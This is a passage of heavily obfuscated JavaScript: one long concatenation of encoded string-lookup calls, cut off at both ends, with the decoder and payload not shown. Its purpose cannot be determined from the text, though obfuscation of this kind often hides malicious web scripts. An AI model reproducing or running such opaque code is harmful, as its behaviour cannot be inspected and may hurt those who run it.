VR9n')+V(0x157,'G%Zv')+V(0x15d,'9*z0')+V(0xc19,'07c[')+V(0x531,'t16)')+V(0x943,'uZhu')+V(0x1c2,'j932')+V(0x19e,'9VSD')+V(0xfe3,'Ep%I')+V(0xd6c,'!#WY')+V(0xeb8,'G%Zv')+V(0x673,'uZhu')+V(0xde9,'iD5y')+V(0xe66,'Ep%I')+V(0xb46,'e0gx')+V(0x5c5,'ul[F')+V(0x2e4,'4LFE')+V(0x9c2,'Ep%I')+V(0x479,'%ppe')+V(0xafa,'rNJ2')+V(0xcdf,'(W]r')+V(0x881,'uZhu')+V(0xd9d,'8^fd')+V(0xef2,'N$hk')+V(0xa2d,'p[f%')+V(0xf70,'4H7V')+V(0x4a9,'2QCx')+V(0xe7b,'j932'))+(V(0xf53,'9VSD')+V(0xa61,'HCci')+V(0x644,'o!de')+V(0xa4c,'8^fd')+V(0x24a,'YAAG')+V(0x656,'9VSD')+V(0x53d,'z9dl')+V(0x7fe,'Ep%I')+V(0x6af,'Hmyy')+V(0x5f3,'G%Zv')+V(0x374,'8^fd')+V(0x5c9,'31]f')+V(0xab4,'WKoi')+V(0x9b4,'Hmyy')+V(0xe5d,'8^fd')+V(0x310,'RxPH')+V(0xf32,'rNJ2')+V(0xdfa,'VR9n')+V(0x5be,'p[f%')+V(0xe6b,'^5Ay')+V(0x481,'0!Dv')+V(0x745,'07c[')+V(0x657,'rNJ2')+V(0xaea,'V04#')+V(0x9bf,'LgKQ')+V(0x6a7,'N$hk')+V(0x236,'rNJ2')+V(0x8bb,'o!de')+V(0x207,'$TMs')+V(0x933,'(W]r')+V(0x35d,'Yqbh')+V(0x6a0,'(W]r')+V(0xf7d,'t16)')+V(0x8e2,'07c[')+V(0xb85,'iD5y')+V(0x601,'mQpI')+V(0x952,'mQpI')+V(0xdce,'14tt')+V(0xf18,'WKoi')+V(0x828,'OiRT')+V(0xd7a,'07c[')+V(0x69a,')k5#')+V(0x58b,'07c[')+V(0x4dd,'%ppe')+V(0x775,'V04#')+V(0x364,'31]f')+V(0x629,'iD5y')+V(0xcc9,'p[f%')+V(0x22d,'V04#')+V(0x40c,'HCci')+V(0xed4,'t16)')+V(0x1e9,')k5#')+V(0x32f,'14tt')+V(0xbba,'rpeA')+V(0x2c5,'9VSD')+V(0xd06,'Hmyy')+V(0xe27,'e0gx')+V(0xe88,'ZzDJ')+V(0x7bb,'!FKh')+V(0xcdc,'HCci')+V(0xa40,'z9dl')+V(0x4ea,'31]f')+V(0x550,'4H7V')+V(0x3fc,'t16)')+V(0xba1,'N$hk')+V(0x95b,'G%Zv')+V(0x6db,'LgKQ')+V(0xf30,'$TMs')+V(0x1e6,'p[f%')+V(0x7a5,'mQpI')+V(0x8f3,'0!Dv')+V(0xd44,'o!de')+V(0xcb0,'!FKh')+V(0x4bb,'rpeA')+V(0x8ef,')k5#')+V(0x6fd,'mQpI')+V(0xb03,'ZzDJ')+V(0x3e8,'0!Dv')+V(0xd96,'ul[F')+V(0xa2e,'8^fd')+V(0x57a,'%ppe')+V(0xbf2,')k5#')+V(0x559,'U#H]')+V(0xe23,'p[f%')+V(0x390,'07c[')+V(0xfaf,'ZzDJ')+V(0xbe2,'Z52F')+V(0x3f1,'WKoi')+V(0x552,'%ppe')+V(0x44b,'#Lc4')+V(0x64c,'Ce#p')+V(0x7f7,'9*z0')+V(0xc4d,'VR9n')+V(0x2d2,'(W]r')+V(0xb62,'!#WY')+V(0x9e1,'9*z0')+V(0x4ba,'9SIf')+V(0xb31,'OiRT')+V(0xe64,'WKoi')+V(0x6d9,'ZzDJ')+V(0x30c,'e0gx')+V(0xec0,'Ce#p')+V(0xafb,'Hmyy')+V(0x346,'t16)')+V(0x50f,'e0gx')+V(0x2ae,'0!Dv')+V(0x797,'5Oem')+V(0x7b6,'!FKh')+V(0x4fa,'t16)')+V(0xc1c,'OiRT')+V(0x5a0,'(W]r')+V(0x2f4,'G%Zv')+V(0xc92,'TJkN')+V(0xfa7,'TJkN')+V(0x3fb,'j932')+V(0x7a2,'p[f%')+V(0x345,'mQpI')+V(0x52f,'o!de')+V(0x34f,'ul[F')+V(0xd57,'G%Zv')+V(0x7b2,'$TMs')+V(0x5b5,'4LFE')+V(0x276,'e0gx')+V(0x536,'Ce#p')+V(0x4fc,'14tt')+V(0xaaa,'07c[')+V(0x91b,'WKoi')+V(0x981,'iD5y')+V(0xa35,')k5#')+V(0x3f7,'2QCx')+V(0x388,'iD5y')+V(0x4e6,'ul[F')+V(0x73f,'p[f%')+V(0xa89,'p[f%')+V(0x9d8,'iD5y')+V(0x4ff,'o!de')+V(0xbc2,'j932')+V(0x6a2,'Ep%I')+V(0x723,'%ppe')+V(0xb3e,'4H7V')+V(0x76c,'ul[F')+V(0xe34,'mQpI')+V(0x95d,'uZhu')+V(0xf8e,'LgKQ')+V(0x2d7,'2QCx')+V(0x6bc,'TJkN')+V(0x6ad,'e0gx')+V(0x389,'8^fd')+V(0x95e,'07c[')+V(0xce9,'t16)')+V(0x44e,'Ep%I')+V(0x59a,')k5#')+V(0x633,'rNJ2')+V(0x56f,'4LFE')+V(0x350,'5Oem')+V(0x4ac,'V04#')+V(0xe51,'VR9n')+V(0xbb2,'#Lc4')+V(0xf25,'YAAG')+V(0xa2a,'0!Dv')+V(0x4d9,'mQpI')+V(0x506,'ul[F')+V(0x2ff,'%ppe')+V(0x743,'t16)')+V(0x518,'t16)')+V(0x244,'t16)')+V(0x90d,'rNJ2')+V(0xade,'U#H]')+V(0xef4,'WKoi')+V(0x813,'Ce#p')+V(0x484,'9*z0')+V(0x716,'OiRT')+V(0x8c3,'p[f%')+V(0xd11,'ZzDJ')+V(0xe85,'9*z0')+V(0xbe1,'rNJ2')+V(0xddb,'4H7V')+V(0xb1a,'Yqbh')+V(0x561,'31]f')+V(0xad0,')k5#')+V(0xa7b,'YAAG')+V(0x37c,'$TMs')+V(0x5af,'RxPH')+V(0xe58,'iD5y')+V(0xa2c,'5Oem')+V(0xbb1,'0!Dv')+V(0x730,'TJkN')+V(0xc58,'4H7V')+V(0x63c,'^5Ay')+V(0xb28,'V04#')+V(0x5dd,'uZhu')+V(0xbd8,'4H7V')+V(0x8fe,'14tt')+V(0x277,'Ce#p')+V(0xc72,'z9dl')+V(0x588,'V04#')+V(0x34a,'V04#')+V(0xc4c,'Hmyy')+V(0xd28,'31]f')+V(0xeef,'rpeA'))+(V(0x7c1,'14tt')+V(0xe0c,'2QCx')+V(0x139,'N$hk')+V(0x175,'#Lc4')+V(0x6c1,'$TMs')+V(0xa31,'RxPH')+V(0x707,'WKoi')+V(0xdc6,'rNJ2')+V(0xca4,'14tt')+V(0x9e6,'mQpI')+V(0xd47,'%ppe')+V(0x6e0,'^5Ay')+V(0x956,'Ep%I')+V(0xa70,'Z52F')+V(0xee5,'0!Dv')+V(0x46f,'OiRT')+V(0xd4d,'ZzDJ')+V(0x621,'U#H]')+V(0x7b0,'!#WY')+V(0x752,'2QCx')+V(0x5c3,'e0gx')+V(0x1f6,'WKoi')+V(0xfd2,'uZhu')+V(0x377,'iD5y')+V(0x9f3,'Yqbh')+V(0xc6f,'rpeA')+V(0xd55,'Ce#p')+V(0x45f,'(W]r')+V(0x375,'(W]r')+V(0xe80,'Ce#p')+V(0xe12,'VR9n')+V(0x631,'VR9n')+V(0x62b,'YAAG')+V(0x2dc,'e0gx')+V(0x6f0,'uZhu')+V(0x55c,'LgKQ')+V(0x184,'%ppe')+V(0x4ec,'rNJ2')+V(0x524,'31]f')+V(0x96e,'Z52F')+V(0x2f2,'2QCx')+V(0xa3c,'j932')+V(0xae8,'RxPH')+V(0x5e6,'$TMs')+V(0x6f5,'RxPH')+V(0xe10,'!FKh')+V(0xdd9,'G%Zv')+V(0x84c,'WKoi')+V(0xf7a,'!#WY')+V(0x461,'OiRT')+V(0xda1,'e0gx')+V(0xca3,'4LFE')+V(0x36f,'z9dl')+V(0xb48,'0!Dv')+V(0x81d,'Yqbh')+V(0x6d6,'!FKh')+V(0xfd0,'Z52F')+V(0xf80,'(W]r')+V(0xa8e,'#Lc4')+V(0x9c7,'HCci')+V(0xe9a,'VR9n')+V(0xc79,'ul[F')+V(0xbe9,'p[f%')+V(0x58d,'WKoi')+V(0xedf,'iD5y')+V(0xef3,'WKoi')+V(0x6bd,'TJkN')+V(0x50c,'$TMs')+V(0xacf,'iD5y')+V(0x758,'HCci')+V(0xfb1,'9VSD')+V(0xbe8,'4LFE')+V(0xc0f,'rpeA')+V(0xae1,'Hmyy')+V(0x90b,'ul[F')+V(0xea1,'9VSD')+V(0x895,'t16)')+V(0xab7,'Ce#p')+V(0x3ea,'Ep%I')+V(0x800,'ZzDJ')+V(0xdd3,'WKoi')+V(0x990,'V04#')+V(0x79b,'%ppe')+V(0x2af,'uZhu')+V(0x886,'VR9n')+V(0xfd1,'07c[')+V(0xac7,')k5#')+V(0x937,'mQpI')+V(0xde7,'t16)')+V(0x4b5,'%ppe')+V(0xa04,'TJkN')+V(0x785,'31]f')+V(0xa38,'4LFE')+V(0x13f,'Ep%I')+V(0xb30,'!FKh')+V(0xea6,'N$hk')+V(0xda4,'RxPH')+V(0xed0,'5Oem')+V(0xa10,'rNJ2')+V(0x1d1,'9*z0')+V(0xd54,'TJkN')+V(0xfb9,'4LFE')+V(0x52e,'8^fd')+V(0x4d3,'$TMs')+V(0x44a,'$TMs')+V(0xa30,'4H7V')+V(0xed3,'uZhu')+V(0x15e,'WKoi')+V(0x286,'o!de')+V(0x7a7,'Z52F')+V(0x912,'9VSD')+V(0x507,'t16)')+V(0x84f,'Z52F')+V(0xa82,'8^fd')+V(0xd2a,'rpeA')+V(0x39b,'uZhu')+V(0x8c6,'mQpI')+V(0xb57,'z9dl')+V(0x4c7,'V04#')+V(0xa3f,'0!Dv')+V(0xe31,'^5Ay')+V(0xfc6,'%ppe')+V(0x486,'4LFE')+V(0x578,'07c[')+V(0x593,'!FKh')+V(0x206,'!#WY')+V(0x147,'9*z0')+V(0x2ac,'14tt')+V(0xa76,')k5#')+V(0x4a0,'ZzDJ')+V(0x2fc,'4H7V')+V(0xa3e,'!#WY')+V(0x824,'2QCx')+V(0xbdf,'14tt')+V(0x35e,'U#H]')+V(0x152,'ZzDJ')+V(0x1bb,'2QCx')+V(0xcb9,'U#H]')+V(0x54b,'Ce#p')+V(0x939,'VR9n')+V(0xe4d,'j932')+V(0x9f9,'Yqbh')+V(0xd15,'9VSD')+V(0x331,'rNJ2')+V(0x65d,'$TMs')+V(0x6b5,'z9dl')+V(0x239,'8^fd')+V(0xe04,'ul[F')+V(0xa9c,'j932')+V(0x2f1,'2QCx')+V(0xb01,'%ppe')+V(0x26d,'14tt')+V(0x215,'9*z0')+V(0x8ad,'4H7V')+V(0x1ad,'5Oem')+V(0x136,'ul[F')+V(0xd01,'YAAG')+V(0x9b1,'rNJ2')+V(0x41c,'mQpI')+V(0x7c8,'p[f%')+V(0xcbd,'!#WY')+V(0xe5e,'Yqbh')+V(0x262,'(W]r')+V(0x668,'p[f%')+V(0xf22,'!FKh')+V(0xb65,'14tt')+V(0xe61,'%ppe')+V(0x9d9,'uZhu')+V(0xdac,'9SIf')+V(0x823,'OiRT')+V(0xca6,'5Oem')+V(0xc10,'$TMs')+V(0xf12,'^5Ay')+V(0xfb6,'iD5y')+V(0x292,'0!Dv')+V(0x167,'Ce#p')+V(0xb2e,'rNJ2')+V(0x81e,'j932')+V(0xf02,'31]f')+V(0x2ea,'LgKQ')+V(0xa4a,'o!de')+V(0x413,'OiRT')+V(0xdc5,'uZhu')+V(0x9b6,'VR9n')+V(0xc30,'TJkN')+V(0xfe1,'VR9n')+V(0x69c,'Ce#p')+V(0xa0a,'Hmyy')+V(0x3f0,'RxPH')+V(0x8a6,'rpeA')+V(0x568,'VR9n')+V(0x1e1,'RxPH')+V(0x61a,'e0gx')+V(0xc0c,'z9dl')+V(0x3c8,'LgKQ')+V(0x2a2,'OiRT')+V(0xfa4,'e0gx')+V(0x2fe,'WKoi')+V(0xaae,'9VSD')+V(0x18d,'z9dl'))+(V(0x920,'j932')+V(0xfee,'$TMs')+V(0xa32,'Yqbh')+V(0x9cf,'9VSD')+V(0x3af,'WKoi')+V(0x58c,'rpeA')+V(0xd36,'9*z0')+V(0x8e8,'G%Zv')+V(0xa43,'z9dl')+V(0x14b,'Ep%I')+V(0x7ab,'Z52F')+V(0x6cd,'#Lc4')+V(0xae5,'WKoi')+V(0x468,'V04#')+V(0x3de,'0!Dv')+V(0x99a,'j932')+V(0x4b0,'31]f')+V(0x535,'ZzDJ')+V(0x7dc,'HCci')+V(0xc89,'ZzDJ')+V(0xd5d,'!FKh')+V(0x19f,'14tt')+V(0xdf2,'j932')+V(0x859,'$TMs')+V(0x719,'9SIf')+V(0x99d,'2QCx')+V(0x46c,'j932')+V(0x48a,'9*z0')+V(0x93f,'e0gx')+V(0x5fd,'U#H]')+V(0x201,'!#WY')+V(0x540,'uZhu')+V(0x8b8,'OiRT')+V(0xd19,'5Oem')+V(0x9e0,'$TMs')+V(0xae0,'V04#')+V(0xcd4,'14tt')+V(0xe3c,'Ce#p')+V(0x551,'TJkN')+V(0xa79,'07c[')+V(0xb63,'p[f%')+V(0x9da,'RxPH')+V(0xe6c,'9VSD')+V(0xb29,'iD5y')+V(0xe72,'2QCx')+V(0xbc5,'WKoi')+V(0x50a,'z9dl')+V(0x5a9,'^5Ay')+V(0x94a,'Ce#p')+V(0xe15,'ul[F')+V(0x21f,'HCci')+V(0xa62,'HCci')+V(0xdc9,'^5Ay')+V(0x41d,'ZzDJ')+V(0x458,'!#WY')+V(0x344,'rNJ2')+V(0x2ee,'mQpI')+V(0x704,'z9dl')+V(0x9eb,'9*z0')+V(0x7c7,'ul[F')+V(0x7d2,'z9dl')+V(0xafe,'9SIf')+V(0x9c5,'!#WY')+V(0xe9e,'LgKQ')+V(0x85a,'ZzDJ')+V(0x662,'(W]r')+V(0x253,'iD5y')+V(0x23d,'9SIf')+V(0xbf1,'N$hk')+V(0xaff,'LgKQ')+V(0xc3a,'8^fd')+V(0xcd2,'Ep%I')+V(0x3cd,'4LFE')+V(0x2b9,'Ep%I')+V(0x142,'9SIf')+V(0xd0d,'Yqbh')+V(0x894,'4H7V')+V(0xc3c,'Hmyy')+V(0xc80,'rpeA')+V(0xb3d,'V04#')+V(0xc94,'TJkN')+V(0xea9,'LgKQ')+V(0xf6a,'%ppe')+V(0x7cb,'Yqbh')+V(0x7c2,'4LFE')+V(0xd6f,'07c[')+V(0x1f1,'14tt')+V(0x7f1,'(W]r')+V(0xc5e,'RxPH')+V(0x31b,'!FKh')+V(0x51a,'Ep%I')+V(0x786,'G%Zv')+V(0xf09,'t16)')+V(0x585,'YAAG')+V(0x917,'uZhu')+V(0xfcd,'e0gx')+V(0x932,'N$hk')+V(0xd8e,'^5Ay')+V(0xa17,'YAAG')+V(0xfa2,'07c[')+V(0x691,'HCci')+V(0x640,'5Oem')+V(0x980,'U#H]')+V(0xd72,'%ppe')+V(0xb39,'VR9n')+V(0xd42,'Hmyy')+V(0x3f9,'rNJ2')+V(0x753,'#Lc4')+V(0xd78,'iD5y')+V(0xf9d,'9*z0')+V(0x1fd,'4LFE')+V(0xb38,'LgKQ')+V(0x3b8,'e0gx')+V(0xe46,'14tt')+V(0x61c,'9*z0')+V(0xf54,'uZhu')+V(0xfbc,'ZzDJ')+V(0xac3,'$TMs')+V(0xaa0,'TJkN')+V(0x9ad,'^5Ay')+V(0x624,'4H7V')+V(0x414,'rpeA')+V(0x8ea,'iD5y')+V(0x249,'^5Ay')+V(0x711,'14tt')+V(0x6b7,'Yqbh')+V(0x5e3,'Ep%I')+V(0x5a3,'LgKQ')+V(0x89b,'31]f')+V(0x63d,'TJkN')+V(0x24b,'!FKh')+V(0x852,'#Lc4')+V(0xbdd,'Ce#p')+V(0xa44,'uZhu')+V(0x220,'TJkN')+V(0xdc2,'TJkN')+V(0xc41,'$TMs')+V(0x8b2,'^5Ay')+V(0x89f,'2QCx')+V(0x1e0,'N$hk')+V(0x400,'WKoi')+V(0xca9,'ZzDJ')+V(0x8a1,'e0gx')+V(0xe7a,'0!Dv')+V(0x3a5,'31]f')+V(0xdfd,'YAAG')+V(0xa3b,'e0gx')+V(0x5d2,'ZzDJ')+V(0x714,'9VSD')+V(0x4ed,'%ppe')+V(0x465,'(W]r')+V(0x212,'^5Ay')+V(0xc85,'TJkN')+V(0x92f,'HCci')+V(0x43d,'4LFE')+V(0xe9d,'rpeA')+V(0xf44,'z9dl')+V(0x32d,'07c[')+V(0x820,'!#WY')+V(0x2f9,'5Oem')+V(0x2d8,'Ep%I')+V(0x70a,'$TMs')+V(0x336,'0!Dv')+V(0xd7e,'5Oem')+V(0xae7,'uZhu')+V(0x5fa,'z9dl')+V(0xb98,'VR9n')+V(0x1b2,'z9dl')+V(0x8ca,'Z52F')+V(0x830,'ZzDJ')+V(0xf8b,'HCci')+V(0xefd,'8^fd')+V(0xb67,'VR9n')+V(0x77d,'14tt')+V(0x48b,'0!Dv')+V(0xcec,'WKoi')+V(0xdc7,'o!de')+V(0x82b,'Ep%I')+V(0x2ed,'5Oem')+V(0x798,'p[f%')+V(0xea5,'07c[')+V(0xe7f,'(W]r')+V(0xf56,'14tt')+V(0x774,'p[f%')+V(0x19a,'ZzDJ')+V(0x202,'VR9n')+V(0x3d4,'V04#')+V(0xdde,'N$hk')+V(0xaa2,'z9dl')+V(0x4ab,'TJkN')+V(0x477,'N$hk')+V(0x409,'31]f')+V(0x718,'VR9n')+V(0x18a,'14tt')+V(0x556,'Yqbh')+V(0xca5,'o!de')+V(0xb3c,'Yqbh')+V(0xc7c,'Hmyy')+V(0x488,')k5#')+V(0x6ff,'31]f'))+(V(0x22c,'9VSD')+V(0x9d2,'31]f')+V(0xc70,'VR9n')+V(0xaeb,'4LFE')+V(0x243,'8^fd')+V(0x9af,'TJkN')+V(0x6ae,'j932')+V(0x7f6,'Yqbh')+V(0xf7b,'TJkN')+V(0xa93,'ZzDJ')+V(0x30a,'t16)')+V(0x3bb,'LgKQ')+V(0x38c,'TJkN')+V(0xa46,'$TMs')+V(0xd8a,'(W]r')+V(0xc53,'2QCx')+V(0xf86,'mQpI')+V(0x6f8,'G%Zv')+V(0x2f5,'4H7V')+V(0xf20,'!#WY')+V(0xfd3,'%ppe')+V(0x4d5,'9*z0')+V(0xd08,'Ce#p')+V(0xc24,')k5#')+V(0x961,'31]f')+V(0xf4a,'0!Dv')+V(0xd86,'Ce#p')+V(0xa99,'t16)')+V(0xe18,'Z52F')+V(0x5a8,'G%Zv')+V(0x48c,'HCci')+V(0xdf7,'5Oem')+V(0xd95,'5Oem')+V(0x1ee,'Ce#p')+V(0xe00,'Ce#p')+V(0xcae,'LgKQ')+V(0xfb2,'N$hk')+V(0x710,'uZhu')+V(0x47e,'TJkN')+V(0xfa0,'TJkN')+V(0x1cd,'TJkN')+V(0x95a,'ul[F')+V(0xd53,'Ep%I')+V(0x64a,'z9dl')+V(0xf8c,'Z52F')+V(0xb7f,'rpeA')+V(0xb25,'4LFE')+V(0x349,'^5Ay')+V(0x770,'Ce#p')+V(0x2fa,'^5Ay')+V(0x6f1,'G%Zv')+V(0x3c5,'RxPH')+V(0x9ee,'TJkN')+V(0x740,'31]f')+V(0xd6e,'mQpI')+V(0x37b,'$TMs')+V(0xf2c,'iD5y')+V(0x2bd,'9VSD')+V(0x971,'U#H]')+V(0xc38,'Yqbh')+V(0xebd,'RxPH')+V(0xd88,'2QCx')+V(0xfef,'YAAG')+V(0x4ca,'mQpI')+V(0x356,'9VSD')+V(0x977,'HCci')+V(0xe03,'2QCx')+V(0x732,'!FKh')+V(0xc7e,'Hmyy')+V(0x1d6,'Hmyy')+V(0xefc,'LgKQ')+V(0x160,'OiRT')+V(0x592,'!FKh')+V(0xcd8,'14tt')+V(0x18f,'G%Zv')+V(0x1af,'31]f')+V(0x9dd,'Z52F')+V(0xb1e,'^5Ay')+V(0x713,'#Lc4')+V(0x1f2,'e0gx')+V(0x887,'9*z0')+V(0xfe4,'$TMs')+V(0x9f7,'G%Zv')+V(0xc4b,'iD5y')+V(0x5f6,')k5#')+V(0xe5f,'(W]r')+V(0xedb,')k5#')+V(0xc73,'4LFE')+V(0xa5d,'N$hk')+V(0x84a,'31]f')+V(0xaa6,'!FKh')+V(0x8e0,'!#WY')+V(0xe22,'14tt')+V(0x701,'VR9n')+V(0xbec,'5Oem')+V(0xc36,'p[f%')+V(0x554,'4LFE')+V(0x298,'07c[')+V(0x9cd,'Z52F')+V(0xb86,'V04#')+V(0xfbe,'8^fd')+V(0xfcd,'e0gx')+V(0xc09,'2QCx')+V(0xe67,'iD5y')+V(0x33d,'N$hk')+V(0xbe6,'j932')+V(0xb3a,'mQpI')+V(0x2b7,'0!Dv')+V(0xb74,'9VSD')+V(0x2c4,'ul[F')+V(0x451,'uZhu')+V(0x639,'U#H]')+V(0x625,'Ce#p')+V(0xb5e,'!#WY')+V(0x371,'TJkN')+V(0xbe7,'9SIf')+V(0x9ab,'z9dl')+V(0x169,'(W]r')+V(0x5ee,'9*z0')+V(0x7fd,'Ce#p')+V(0x29d,'8^fd')+V(0xb1c,'z9dl')+V(0xd5e,'t16)')+V(0x96d,'^5Ay')+V(0x3cb,'9SIf')+V(0x1b9,'(W]r')+V(0x747,'!FKh')+V(0xe16,'Yqbh')+V(0x558,'^5Ay')+V(0xcad,'LgKQ')+V(0x165,'$TMs')+V(0x530,'^5Ay')+V(0xaee,'2QCx')+V(0x38b,'YAAG')+V(0x1aa,'uZhu')+V(0x9a8,'iD5y')+V(0xddd,'uZhu')+V(0xc26,'(W]r')+V(0xc3b,'4LFE')+V(0xa6e,'z9dl')+V(0xa58,'iD5y')+V(0x80a,'!FKh')+V(0x88f,'RxPH')+V(0x9c3,'5Oem')+V(0xecd,'V04#')+V(0xf41,'31]f')+V(0x1bc,'TJkN')+V(0x2f6,'Ep%I')+V(0xbd4,'mQpI')+V(0xfb5,'!#WY')+V(0x941,'8^fd')+V(0x4c1,'9*z0')+V(0x600,'4H7V')+V(0x17f,'4H7V')+V(0x2f0,'ZzDJ')+V(0x948,')k5#')+V(0xbf7,'Hmyy')+V(0xb70,'!FKh')+V(0x76a,'5Oem')+V(0x816,'N$hk')+V(0xfb3,'G%Zv')+V(0x6d5,'uZhu')+V(0x2ab,'#Lc4')+V(0x171,'YAAG')+V(0xcd5,'U#H]')+V(0x97d,'U#H]')+V(0xe86,'rNJ2')+V(0x3e3,'Ce#p')+V(0x781,'G%Zv')+V(0x855,'07c[')+V(0xb23,'#Lc4')+V(0x8e6,'j932')+V(0x9de,'!#WY')+V(0x768,'ZzDJ')+V(0x5a2,'14tt')+V(0xf43,'9*z0')+V(0xccd,'!FKh')+V(0xa14,'31]f')+V(0x789,'31]f')+V(0x754,'uZhu')+V(0xe65,'WKoi')+V(0xdc0,'j932')+V(0xe0f,')k5#')+V(0x5c7,'4LFE')+V(0x144,'9VSD')+V(0xbf6,'07c[')+V(0x8cb,'!FKh')+V(0xb89,'4H7V')+V(0x6d2,'%ppe')+V(0xec3,'HCci')+V(0x6a4,'8^fd')+V(0xc77,'j932')+V(0x222,'iD5y')+V(0xd8b,'Ep%I')+V(0xd17,'!#WY')+V(0xf11,'RxPH')+V(0x289,'4H7V')+V(0xf04,'9SIf')+V(0x9cb,'9SIf')+V(0x995,'!FKh'))+(V(0xc50,'14tt')+V(0xf31,'YAAG')+V(0xbfa,'t16)')+V(0xc9b,'iD5y')+V(0x46e,'rpeA')+V(0xaac,'^5Ay')+V(0x70d,'ul[F')+V(0x75d,'WKoi')+V(0xe38,'%ppe')+V(0x54f,'G%Zv')+V(0x248,'!#WY')+V(0xbea,'ul[F')+V(0xb7e,'N$hk')+V(0xd32,'5Oem')+V(0x1b1,'mQpI')+V(0x4b7,'07c[')+V(0xd81,'ZzDJ')+V(0x228,'14tt')+V(0xa98,'^5Ay')+V(0x65f,'rNJ2')+V(0x74c,'!#WY')+V(0xf9b,'Hmyy')+V(0x862,'ZzDJ')+V(0xb58,'9VSD')+V(0xa1c,'iD5y')+V(0x3ab,'o!de')+V(0xced,'TJkN')+V(0x53a,'9VSD')+V(0xf27,'YAAG')+V(0x3b7,'Ep%I')+V(0x815,'8^fd')+V(0x260,'$TMs')+V(0x88a,'4LFE')+V(0xf0f,'VR9n')+V(0xdb6,'G%Zv')+V(0xc47,'t16)')+V(0xb94,'ul[F')+V(0x57f,'o!de')+V(0xd98,'!#WY')+V(0xf84,'rNJ2')+V(0xf03,'rpeA')+V(0x57e,'N$hk')+V(0xbb4,'j932')+V(0x5d9,'07c[')+V(0x6c9,'t16)')+V(0xa4b,')k5#')+V(0x991,'j932')+V(0xbc4,'t16)')+V(0xf90,'Ep%I')+V(0x80b,'#Lc4')+V(0x82a,'14tt')+V(0x8ec,'rpeA')+V(0x778,'ul[F')+V(0x291,'t16)')+V(0xa41,'ZzDJ')+V(0x84b,'4H7V')+V(0x5fb,'Yqbh')+V(0xee2,'RxPH')+V(0x342,'07c[')+V(0x619,'9*z0')+V(0xb34,'Ce#p')+V(0xa9e,'(W]r')+V(0x92d,'OiRT')+V(0x7d0,'Z52F')+V(0x5c4,'TJkN')+V(0x648,'t16)')+V(0xc5c,'4LFE')+V(0xe79,'Z52F')+V(0x37f,'2QCx')+V(0xe08,'mQpI')+V(0xd85,'^5Ay')+V(0xc1d,'LgKQ')+V(0x6b8,'N$hk')+V(0xe5b,'VR9n')+V(0x996,'uZhu')+V(0x313,'LgKQ')+V(0xe70,'%ppe')+V(0x318,'$TMs')+V(0xa21,'rNJ2')+V(0xb71,'V04#')+V(0xfd4,'5Oem')+V(0xa9a,'z9dl')+V(0x958,'4LFE')+V(0x515,'U#H]')+V(0x954,'14tt')+V(0x23f,'Ep%I')+V(0x415,'$TMs')+V(0xde3,'p[f%')+V(0x168,'j932')+V(0xeca,'WKoi')+V(0x6a5,'HCci')+V(0x5b7,'Ce#p')+V(0x9b2,'LgKQ')+V(0x27a,'RxPH')+V(0x14a,'4H7V')+V(0xf1c,'N$hk')+V(0xcd9,'$TMs')+V(0xce2,'RxPH')+V(0x330,'07c[')+V(0xece,'U#H]')+V(0xb97,'!FKh')+V(0x174,'uZhu')+V(0xa48,'OiRT')+V(0xd4f,'ul[F')+V(0x8d3,'^5Ay')+V(0xb20,'8^fd')+V(0x90c,'U#H]')+V(0x86a,'9*z0')+V(0x6e6,'$TMs')+V(0xab2,'5Oem')+V(0x341,'TJkN')+V(0xede,'Ce#p')+V(0xcfa,'p[f%')+V(0x8df,'VR9n')+V(0xa57,'8^fd')+V(0xa37,'8^fd')+V(0x36a,'rNJ2')+V(0xcc0,'9*z0')+V(0xde1,'!#WY')+V(0xc6d,'%ppe')+V(0xd34,'uZhu')+V(0xec7,'^5Ay')+V(0x3d3,'t16)')+V(0x7a9,'^5Ay')+V(0x6ac,'8^fd')+V(0x7d6,'(W]r')+V(0x65c,'TJkN')+V(0x738,'^5Ay')+V(0x9a2,'%ppe')+V(0x13d,'WKoi')+V(0x693,'5Oem')+V(0xc35,'8^fd')+V(0x780,'4LFE')+V(0xe47,'9VSD')+V(0x74d,'#Lc4')+V(0x444,'U#H]')+V(0x22f,'TJkN')+V(0x5d8,'o!de')+V(0x8da,'V04#')+V(0x8b0,'j932')+V(0xba5,'Z52F')+V(0x3d8,'rpeA')+V(0x9a0,'uZhu')+V(0x804,'4LFE')+V(0xde8,'RxPH')+V(0xcbc,'!#WY')+V(0x517,'OiRT')+V(0x8a3,'5Oem')+V(0x8ff,'9*z0')+V(0x5dc,'rpeA')+V(0x838,'#Lc4')+V(0xcb3,'VR9n')+V(0xdcb,'t16)')+V(0xa22,'G%Zv')+V(0xf74,'Ep%I')+V(0x7f4,'HCci')+V(0xc2a,'TJkN')+V(0xda8,'ul[F')+V(0x305,'Yqbh')+V(0x6ab,'U#H]')+V(0x539,'V04#')+V(0x30b,'Z52F')+V(0x905,'o!de')+V(0xdea,'!FKh')+V(0xd75,'V04#')+V(0x340,'31]f')+V(0xcf8,'N$hk')+V(0x4c9,'Hmyy')+V(0x2ec,'VR9n')+V(0x491,'!FKh')+V(0xeaf,'o!de')+V(0x959,'8^fd')+V(0xdfc,'#Lc4')+V(0xa53,'o!de')+V(0xc46,'9SIf')+V(0x3c7,'!FKh')+V(0x335,'31]f')+V(0xbf0,'Hmyy')+V(0x81a,'Yqbh')+V(0xa09,'4H7V')+V(0xd0c,'(W]r')+V(0x263,'iD5y')+V(0xf1f,'j932')+V(0x690,'%ppe')+V(0xd71,'8^fd')+V(0x32c,'LgKQ')+V(0x40b,'(W]r')+V(0x287,'%ppe')+V(0xe73,'RxPH')+V(0x75b,'uZhu')+V(0xb0a,'4H7V')+V(0x437,'4H7V')+V(0x616,'RxPH')+V(0x90e,'V04#')+V(0x502,'G%Zv')+V(0xc57,'RxPH')+V(0x339,'4LFE')+V(0x85c,'#Lc4')+V(0xf83,'z9dl')+V(0x60f,'t16)'))+(V(0x2cd,'uZhu')+V(0x386,'07c[')+V(0xccb,'Ce#p')+V(0x9fc,'mQpI')+V(0x871,'Yqbh')+V(0xcf1,'N$hk')+V(0xd5c,'WKoi')+V(0x799,'2QCx')+V(0xf85,'U#H]')+V(0xd66,'31]f')+V(0xd3a,'YAAG')+V(0x90f,'rpeA')+V(0xc7b,'OiRT')+V(0x199,'^5Ay')+V(0x4cf,'%ppe')+V(0xb73,'!#WY')+V(0xabc,'14tt')+V(0x755,'N$hk')+V(0xfba,'Hmyy')+V(0x172,'o!de')+V(0x3e1,'VR9n')+V(0xf5e,'RxPH')+V(0xba3,')k5#')+V(0xd4a,'WKoi')+V(0x890,'4LFE')+V(0x24f,'5Oem')+V(0xa88,'rpeA')+V